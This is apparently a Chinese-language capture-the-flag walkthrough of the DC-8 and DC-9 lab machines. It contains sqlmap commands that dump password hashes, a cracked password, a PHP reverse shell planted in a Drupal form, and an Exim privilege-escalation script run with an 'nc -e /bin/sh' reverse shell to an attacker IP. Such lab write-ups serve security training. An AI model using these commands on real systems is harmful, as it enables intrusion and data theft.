
1 2 3 4 5 6 7 8 9 10 11 12 13 ┌──(root💀hacker)-[~] └─# sqlmap -u http://192.168.150.154/?nid=1 --batch -D d7db -T users --dump ┌──(root💀hacker)-[~] └─# sqlmap -u http://192.168.150.154/?nid=1 --batch -D d7db -T users -C name,pass --dump Database: d7db Table: users [2 entries] +-------+---------------------------------------------------------+ | name | pass | +-------+---------------------------------------------------------+ | admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z | | john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF | +-------+---------------------------------------------------------+
于是尝试爆破hash,得到用户john的密码:turtle

从而成功登录Drupal

点击Content -> Add content -> Basic page发现这里只能编辑纯文本,无法添加php代码

于是接着翻一翻,在Contact Us -> Form settings中发现可以插入php代码,输入php-reverse-shell并保存

然后填写好信息后点击Submit即可反弹shell,并生成一个交互式shell
1 python -c 'import pty;pty.spawn("/bin/bash")'

接着查看是否有可利用的SUID,发现有个具有SUID权限的异常二进制文件/usr/sbin/exim4
1 find / -perm -4000 2>/dev/null

于是查看exim的版本为4.89并搜索相关漏洞发现有个Exim 4.87 - 4.91 - Local Privilege Escalation

然后开个web服务并上传sh文件,这里需要切换至/tmp目录才有权限
1 2 3 4 cd /tmp chmod 777 46996.sh bash ./46996.sh -m netcat nc -e /bin/sh 192.168.150.128 4444


运行sh文件,nc反弹shell即可成功提权得到flag
DC-9 信息收集 nmap扫描存活主机和端口,发现开放了80端口

访问80端口如下:

漏洞攻击 查看功能块发现Search模块输入任何数据它都会返回到results.php

于是burp抓包将其保存到文本中

然后使用此请求丢到sqlmap里跑一下获取数据库
1 2 3 ┌──(root💀hacker)-[~] └─# sqlmap -r DC-9-request.txt --batch --dbs available databases [3]: [*] information_schema [*] Staff [*] users
